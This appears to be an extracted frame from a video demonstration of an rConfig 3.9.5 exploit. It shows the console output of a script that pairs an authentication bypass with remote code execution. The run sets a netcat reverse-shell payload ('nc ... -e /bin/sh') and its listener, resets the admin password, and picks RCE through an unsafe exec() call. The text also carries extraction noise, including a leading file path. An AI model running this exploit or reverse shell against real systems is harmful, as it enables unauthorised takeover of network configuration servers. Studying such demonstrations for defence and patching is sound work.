 C:\rConfig>py rconfig.py
Connecting to:
Connect back is set to: nc 9001 -e /bin/sh, please launch 'nc -lv 9001'
one.
Version is rConfig Version 3.9.6 it may not be vulnerable
Remote Code Execution + Auth bypass rConfig 3.9.5 by Daniel Monzón
In the last stage if your payload is a reverse shell, the exploit may not launch the success message, but check your net
cat ;)
Note: preferred method for auth bypass is 1, because it is less 'invasive'
Note2: preferred method for RCE is 2, as it does not need you to know if, for example, netcat has been installed in the
target machine
Choose method for authentication bypass:
1) User creation
2) User enumeration + User edit
Method>2
(+) The admin user is present in this rConfig instance
(+) The new password for the admin user is Testing1@
Choose method for RCE:
1) Unsafe call to exec()
2) Template edit
Method>1
(+) Log in as test completed
Full research link in the description below